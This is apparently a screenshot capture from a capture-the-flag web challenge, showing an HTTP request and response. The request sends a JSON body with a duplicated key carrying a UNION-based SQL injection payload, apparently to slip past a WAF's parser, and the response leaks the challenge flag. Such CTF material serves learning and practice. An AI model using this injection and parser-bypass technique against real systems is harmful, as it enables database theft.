 Request
Pretty Raw \n Actions Select extension...
1 POST /search HTTP/1.1
2 Host: waffle.challs.m0lecon.it
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
4 Accept: */*
5 Referer: http://waffle.challs.m0lecon.it/gettoken.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Cookie: token=LQuKU5ViVGk4fsytWt9C
10 Content-Length: 78
11
12 {
13 "name":"' OR 1 UNION SELECT flag, 1, 1, 1 FROM flag --",
14 "name":"asd"
15 }
16
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Length: 431
3 Content-Type: application/json
4 Date: Sat, 15 May 2021 20:07:05 GMT
5 Server: gunicorn
6 Connection: close
7
8 [
{
"name":"Big",
"radius":25,
"height":260,
"img_url":"/img/large.jpg"
},
{
"name":"Micro",
"radius":6,
"height":100,
"img_url":"/img/micro.jpg"
},
{
"name":"Small",
"radius":12,
"height":150,
"img_url":"/img/small.jpg"
},
{
"name":"Squared",
"radius":20,
"height":200,
"img_url":"/img/squared.jpg"
},
{
"name":"Standard",
"radius":18,
"height":200,
"img_url":"/img/medium.jpg"
},
{
"name":"ptm{n3ver_ev3r_tru5t_4_pars3r!}",
"radius":1,
"height":1,
"img_url":"1"
}
]
9